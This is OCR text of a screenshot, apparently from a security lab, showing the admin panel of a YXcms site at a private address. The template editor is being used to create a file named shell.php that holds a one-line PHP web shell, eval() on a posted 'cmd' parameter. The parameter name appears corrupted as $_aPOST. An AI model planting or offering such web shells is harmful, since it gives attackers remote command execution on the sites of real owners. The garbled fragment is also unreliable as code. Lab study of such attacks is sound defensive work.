 YXcms-信息管理系统
留言本
Burp Suite
Not secure
192.168.113.153/yxcms/index.php?r=admin/index/index#
YXcms
管理首页
结构管理
内容管理
拓展应用
当前用户
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
当前位置：【模板"default"新增文件】
文件名称:
shell
.php
内容:
1
<?php eval($_aPOST['cmd']); ?>
创建